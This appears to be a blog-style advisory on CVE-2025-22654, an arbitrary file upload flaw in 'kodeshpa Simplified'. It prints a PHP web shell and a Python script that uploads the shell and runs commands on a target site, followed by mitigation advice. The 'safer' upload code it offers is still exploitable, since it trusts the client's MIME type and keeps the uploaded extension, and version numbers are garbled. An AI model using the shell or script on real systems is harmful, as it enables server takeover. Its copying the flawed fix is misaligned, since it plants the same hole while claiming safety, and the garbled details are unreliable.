
A serious security vulnerability, CVE-2025-22654, has been discovered in kodeshpa Simplified, a popular content management system used for website building and management. This vulnerability makes it possible for attackers to upload malicious files (like PHP backdoors, web shells, and other executable scripts) to a server, potentially gaining full control over the website and its hosting environment.
This long read will break down what the problem is, how it can be exploited, and what you can do to protect your site if you are using kodeshpa Simplified version 1..6 or earlier.
What is Unrestricted File Upload?
Web applications often allow users to upload files (images, documents, etc.). Poorly designed upload features can allow files of any type to be uploaded, including dangerous ones like PHP scripts. If the application does not check or restrict the file type, an attacker might upload a file containing code that the server might run. This is known as "Unrestricted Upload of File with Dangerous Type."
How Does It Affect kodeshpa Simplified?
kodeshpa Simplified up to version 1..6 does not properly validate file types on the upload feature. The application simply saves any file that's uploaded, without checking if it is an allowed, safe type (like .jpg or .png) or a potentially dangerous script (like .php).
Impacted Versions:
1. How an Attacker Might Exploit This
Let’s say the website allows users to upload profile pictures. The code behind the upload feature looks like this (simplified):
// upload.php (Vulnerable Example)
if(isset($_FILES['file'])){
$target = "uploads/" . basename($_FILES['file']['name']);
move_uploaded_file($_FILES['file']['tmp_name'], $target);
echo "Upload successful!";
}
What’s The Problem?
Step 1: Attacker creates a malicious PHP file called danger.php containing
<?php
if(isset($_REQUEST['cmd'])){
system($_REQUEST['cmd']);
}
?>
Step 2: Attacker uploads danger.php via the profile picture upload feature.
Step 3: After successful upload (e.g. uploads/danger.php), the attacker opens their browser to
http://victim-site.com/uploads/danger.php?cmd=whoami
The server executes the whoami command, and the attacker gets the username of the server process.
Here’s a sample Python script that automates the exploit
import requests
url = "http://victim-site.com/upload.php";
php_payload = {'file': ('danger.php', '<?php system($_GET["cmd"]); ?>', 'application/php')}
r = requests.post(url, files=php_payload)
print("Upload response:", r.text)
# Now, execute commands via the uploaded backdoor
backdoor_url = "http://victim-site.com/uploads/danger.php";
cmd = {'cmd': 'id'}
r = requests.get(backdoor_url, params=cmd)
print("Command output:", r.text)
Note: Only test against systems you have permission to test! Unauthorized use is illegal.
References
- NIST National Vulnerability Database (NVD) Entry for CVE-2025-22654
- OWASP Unrestricted File Upload Cheat Sheet
- Original Vendor Advisory *(Link may be updated when official advisory is published)*
Mitigation: How to Protect Your Website
- Upgrade Immediately: Update to a version of kodeshpa Simplified after 1..6 as soon as an official patch is available.
Randomize and Sanitize File Names: Do not use user-provided names for uploaded files.
- Store uploads outside the webroot: This prevents files from being accessed/executed via the web.
- Remove Execute Permissions: Only allow uploads to have read/write, not execute permissions.
Example of safer file upload in PHP
$allowed_types = array('image/jpeg', 'image/png');
if(in_array($_FILES['file']['type'], $allowed_types)){
$ext = pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION);
$new_name = uniqid().".".$ext;
move_uploaded_file($_FILES['file']['tmp_name'], "/safe/path/".$new_name);
echo "Upload successful!";
} else {
echo "Invalid file type!";
}
Conclusion
CVE-2025-22654 is a critical flaw in kodeshpa Simplified that allows anyone to upload and run arbitrary code on your server using unsafe file uploads. Website owners and administrators are urged to upgrade and restrict file uploads to avoid being compromised.
Take action now—don’t let attackers turn your website into their playground!
*For questions or further technical help, check the links above or reach out to the security community on Stack Overflow or OWASP.*
Timeline
Published on: 02/18/2025 20:15:26 UTC